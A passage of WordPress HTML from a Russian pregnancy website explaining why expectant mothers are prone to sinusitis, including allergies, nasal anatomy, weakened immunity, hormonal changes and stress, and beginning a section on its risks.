&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1081;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1102;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-371" class="wp-caption-text">&#1054;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1081;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1102;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;</figcaption></figure></li><li style="text-align:justify;">&#1042;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1077; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1080; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1077;&#1081;. &#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1091;&#1079;&#1082;&#1080;&#1093; &#1093;&#1086;&#1076;&#1086;&#1074;, &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1103;&#1102;&#1097;&#1080;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1089; &#1089;&#1086;&#1089;&#1077;&#1076;&#1085;&#1080;&#1084;&#1080; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080; (&#1075;&#1083;&#1072;&#1079;&#1085;&#1080;&#1094;&#1072;&#1084;&#1080;, &#1089;&#1086;&#1085;&#1085;&#1086;&#1081; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1077;&#1081;), &#1080;&#1083;&#1080; &#1088;&#1072;&#1079;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1086;&#1081; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1085;&#1072;&#1076;&#1074;&#1086;&#1077; &#1082;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1088;&#1086;&#1076;&#1082;&#1086;&#1081;.</li><li style="text-align:justify;">&#1048;&#1089;&#1082;&#1088;&#1080;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1088;&#1086;&#1076;&#1082;&#1080; &#1085;&#1086;&#1089;&#1072;. &#1057;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1090;&#1088;&#1072;&#1074;&#1084;&#1099; &#1080;&#1083;&#1080; &#1074;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1072;&#1103; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;. &#1055;&#1088;&#1080; &#1076;&#1077;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1080; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1088;&#1086;&#1076;&#1082;&#1080; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1079;&#1072;&#1090;&#1088;&#1091;&#1076;&#1085;&#1077;&#1085;&#1086;, &#1088;&#1077;&#1075;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1080;.</li></ul><h3 style="text-align:justify;" id="i-4">&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &mdash; &#1074; &#1075;&#1088;&#1091;&#1087;&#1087;&#1077; &#1088;&#1080;&#1089;&#1082;&#1072;</h3><p style="text-align:justify;">&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1086;&#1076;&#1074;&#1077;&#1088;&#1078;&#1077;&#1085; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;, &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093;, &#1082; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1090;&#1077;&#1088;&#1103;&#1077;&#1090; &#1095;&#1072;&#1089;&#1090;&#1100; &#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1099;&#1093; &#1089;&#1080;&#1083;.</p><h4 style="text-align:justify;" id="i-5">&#1048;&#1084;&#1084;&#1091;&#1085;&#1085;&#1072;&#1103; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1072;</h4><p style="text-align:justify;">&#1059; &#1076;&#1077;&#1074;&#1103;&#1090;&#1080; &#1080;&#1079; &#1076;&#1077;&#1089;&#1103;&#1090;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1072;. &#1069;&#1090;&#1086;&#1084;&#1091; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090;:</p><ul><li style="text-align:justify;">&#1043;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1088;&#1086;&#1081;&#1082;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;. &#1043;&#1086;&#1088;&#1084;&#1086;&#1085; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085; &#1082;&#1072;&#1082; &#1073;&#1099; &laquo;&#1087;&#1077;&#1088;&#1077;&#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1080;&#1088;&#1091;&#1077;&#1090;&raquo; &#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1099;&#1081; &#1084;&#1077;&#1093;&#1072;&#1085;&#1080;&#1079;&#1084; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1085;&#1072; &#1087;&#1088;&#1080;&#1086;&#1088;&#1080;&#1090;&#1077;&#1090;&#1085;&#1091;&#1102; &#1086;&#1093;&#1088;&#1072;&#1085;&#1091; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;.</li><li style="text-align:justify;">&#1056;&#1086;&#1089;&#1090; &#1080; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1072;. &#1056;&#1077;&#1073;&#1105;&#1085;&#1086;&#1082; &#1079;&#1072;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090; &#1091; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1100; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;, &#1087;&#1086;&#1085;&#1077;&#1074;&#1086;&#1083;&#1077; &#1080;&#1089;&#1090;&#1086;&#1097;&#1072;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;.</li><li style="text-align:justify;">&#1058;&#1088;&#1077;&#1074;&#1086;&#1075;&#1072;, &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1099; &#1074; 1 &#1080; 3 &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093; &mdash; &#1080;&#1079;-&#1079;&#1072; &#1073;&#1086;&#1103;&#1079;&#1085;&#1080; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1072;, &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1086;&#1076;&#1086;&#1074; &#1080; &#1090;&#1072;&#1082; &#1076;&#1072;&#1083;&#1077;&#1077;. &#1041;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1080;&#1079;&#1084;&#1072;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1077;&#1073;&#1103; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1080;&#1076;&#1105;&#1090; &#1085;&#1072; &#1087;&#1086;&#1083;&#1100;&#1079;&#1091; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1091;.<figure id="attachment_372" aria-describedby="caption-attachment-372" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-372 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1074; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1077;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1082;&#1072;&#1085;&#1091;&#1085;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1091;&#1102; &#1084;&#1072;&#1084;&#1091; &#1089;&#1082;&#1086;&#1074;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1090;&#1088;&#1072;&#1093; &#1087;&#1077;&#1088;&#1077;&#1076; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;, &#1101;&#1090;&#1086; &#1086;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1077;&#1090; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-372 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-600x450.jpg" alt="&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1074; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1077;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/beremennaya-v-stresse.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1082;&#1072;&#1085;&#1091;&#1085;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1091;&#1102; &#1084;&#1072;&#1084;&#1091; &#1089;&#1082;&#1086;&#1074;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1090;&#1088;&#1072;&#1093; &#1087;&#1077;&#1088;&#1077;&#1076; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;, &#1101;&#1090;&#1086; &#1086;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1077;&#1090; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-372" class="wp-caption-text">&#1053;&#1072;&#1082;&#1072;&#1085;&#1091;&#1085;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1091;&#1102; &#1084;&#1072;&#1084;&#1091; &#1089;&#1082;&#1086;&#1074;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1090;&#1088;&#1072;&#1093; &#1087;&#1077;&#1088;&#1077;&#1076; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;, &#1101;&#1090;&#1086; &#1086;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1077;&#1090; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;</figcaption></figure></li></ul><p style="text-align:justify;">&#1042; &#1080;&#1090;&#1086;&#1075;&#1077; &#1090;&#1077; &#1078;&#1077; &#1085;&#1077; &#1074;&#1099;&#1083;&#1077;&#1095;&#1077;&#1085;&#1085;&#1099;&#1077; &#1076;&#1086; &#1082;&#1086;&#1085;&#1094;&#1072; &#1075;&#1088;&#1080;&#1087;&#1087;, &#1054;&#1056;&#1042;&#1048; &#1080;&#1083;&#1080; &#1090;&#1086;&#1085;&#1079;&#1080;&#1083;&#1083;&#1080;&#1090; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1090; &#1082; &#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090;&#1091; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1072;; &#1072; &#1090;&#1072;&#1084; &#1080; &#1076;&#1086; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1088;&#1091;&#1082;&#1086;&#1081; &#1087;&#1086;&#1076;&#1072;&#1090;&#1100;. &#1053;&#1072; &#1101;&#1087;&#1080;&#1090;&#1077;&#1083;&#1080;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077; &#1089;&#1083;&#1091;&#1078;&#1080;&#1083; &laquo;&#1083;&#1086;&#1074;&#1091;&#1096;&#1082;&#1086;&#1081;&raquo; &#1076;&#1083;&#1103; &#1087;&#1072;&#1090;&#1086;&#1075;&#1077;&#1085;&#1085;&#1086;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1092;&#1083;&#1086;&#1088;&#1099;, &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1093;&#1086;&#1079;&#1103;&#1081;&#1085;&#1080;&#1095;&#1072;&#1102;&#1090; &#1084;&#1085;&#1086;&#1075;&#1086;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1082;&#1086;&#1083;&#1086;&#1085;&#1080;&#1080; &#1089;&#1090;&#1072;&#1092;&#1080;&#1083;&#1086;&#1082;&#1086;&#1082;&#1082;&#1086;&#1074;; &#1084;&#1086;&#1075;&#1091;&#1090; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1086;&#1089;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103; &#1072;&#1088;&#1084;&#1080;&#1080; &#1074;&#1080;&#1088;&#1091;&#1089;&#1086;&#1074;, &#1075;&#1088;&#1080;&#1073;&#1082;&#1086;&#1074;, &#1093;&#1083;&#1072;&#1084;&#1080;&#1076;&#1080;&#1081;. &#1055;&#1072;&#1079;&#1091;&#1093;&#1080; &#1079;&#1072;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1090;&#1089;&#1103; &#1075;&#1085;&#1086;&#1077;&#1084;.</p><h4 style="text-align:justify;" id="i-6">&#1043;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1092;&#1086;&#1085;</h4><p style="text-align:justify;">&#1055;&#1072;&#1076;&#1072;&#1077;&#1090; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1101;&#1089;&#1090;&#1088;&#1086;&#1075;&#1077;&#1085;&#1086;&#1074;, &#1088;&#1072;&#1089;&#1090;&#1105;&#1090; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085; &mdash; &#1101;&#1090;&#1086;&#1090; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1080;&#1088;&#1091;&#1077;&#1090; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1082;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1074;&#1099;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090; &#1089;&#1083;&#1080;&#1079;&#1100;, &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1077;&#1105; &#1074;&#1089;&#1105; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1080; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077;. &#1042;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &mdash; &#1089;&#1083;&#1102;&#1085;&#1072;, &#1085;&#1086;&#1089;&#1086;&#1074;&#1072;&#1103; &#1089;&#1083;&#1080;&#1079;&#1100; &mdash; &#1075;&#1091;&#1089;&#1090;&#1077;&#1102;&#1090;, &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1074;&#1103;&#1079;&#1082;&#1080;&#1084;&#1080;.</p><p style="text-align:justify;">&#1042; &#1090;&#1072;&#1082;&#1080;&#1093; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1074;&#1088;&#1077;&#1076;&#1085;&#1099;&#1077; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1099;, &#1086;&#1090; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1078;&#1080;&#1076;&#1082;&#1072;&#1103; &#1089;&#1083;&#1080;&#1079;&#1100; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1103;&#1083;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1073;&#1077;&#1079; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1077;&#1082;, &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1085;&#1080;&#1082;&#1091;&#1076;&#1072; &#1085;&#1077; &#1090;&#1086;&#1088;&#1086;&#1087;&#1103;&#1090;&#1089;&#1103;; &#1086;&#1089;&#1074;&#1072;&#1080;&#1074;&#1072;&#1102;&#1090; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1099;&#1077; &#1084;&#1077;&#1089;&#1090;&#1072;, &#1075;&#1076;&#1077; &#1074;&#1083;&#1072;&#1078;&#1085;&#1086; &#1080; &#1090;&#1077;&#1087;&#1083;&#1086;. &#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1095;&#1072;&#1089;&#1090;&#1100; &#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1081; &#1080; &#1074;&#1080;&#1088;&#1091;&#1089;&#1086;&#1074; &#1075;&#1080;&#1073;&#1085;&#1077;&#1090;, &#1085;&#1086; &#1087;&#1088;&#1080; &#1089;&#1083;&#1072;&#1073;&#1086;&#1084; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1085;&#1077; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1091;&#1087;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;. &#1052;&#1080;&#1082;&#1088;&#1086;&#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1099; &#1086;&#1089;&#1077;&#1076;&#1072;&#1102;&#1090; &#1085;&#1072; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1074; &#1082;&#1083;&#1077;&#1090;&#1082;&#1080;, &#1075;&#1076;&#1077; &#1080;&#1085;&#1090;&#1077;&#1085;&#1089;&#1080;&#1074;&#1085;&#1086; &#1088;&#1072;&#1079;&#1084;&#1085;&#1086;&#1078;&#1072;&#1102;&#1090;&#1089;&#1103;. &#1040; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1088;&#1080;&#1089;&#1082;&#1091;&#1077;&#1090; &#1087;&#1086;&#1076;&#1093;&#1074;&#1072;&#1090;&#1080;&#1090;&#1100; &#1076;&#1080;&#1089;&#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1086;&#1079;, &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1077; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;.</p><h3 style="text-align:justify;" id="i-7">&#1063;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><p style="text-align:justify;">&#1052;&#1072;&#1093;&#1085;&#1091;&#1090;&#1100; &#1088;&#1091;&#1082;&#1086;&#1081; &#1085;&#1072; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;, &#1085;&#1072;&#1076;&#1077;&#1103;&#1089;&#1100;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1086;&#1081;&#1076;&#1105;&#1090; &#1073;&#1077;&#1079; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &mdash; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090; &#1082;&#1072;&#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084; &#1089;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1087;&#1077;&#1088;&#1077;&#1093;&#1086;&#1076; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1074; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1092;&#1086;&#1088;&#1084;&#1091;. &#1042;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072;&#1095;&#1085;&#1105;&#1090; &laquo;&#1075;&#1091;&#1083;&#1103;&#1090;&#1100;&raquo; &#1087;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1091;, &#1091; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1086;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1072; &#1080;&#1084;&#1084;&#1091;&#1085;&#1085;&#1072;&#1103; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1072;, &#1088;&#1072;&#1079;&#1085;&#1086;&#1089;&#1103; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1102; &#1087;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084;. &#1041;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090; &#1092;&#1072;&#1088;&#1080;&#1085;&#1075;&#1080;&#1090;, &#1086;&#1090;&#1080;&#1090; &#1080;&#1083;&#1080; &#1072;&#1085;&#1075;&#1080;&#1085;&#1091;. &#1053;&#1086; &#1101;&#1090;&#1086;, &#1082;&#1072;&#1082; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1089;&#1103;, &#1085;&#1072;&#1080;&#1084;&#1077;&#1085;&#1100;&#1096;&#1077;&#1077; &#1079;&#1083;&#1086;.</p><p style="text-align:justify;"><strong>&#1042;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;, &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077; 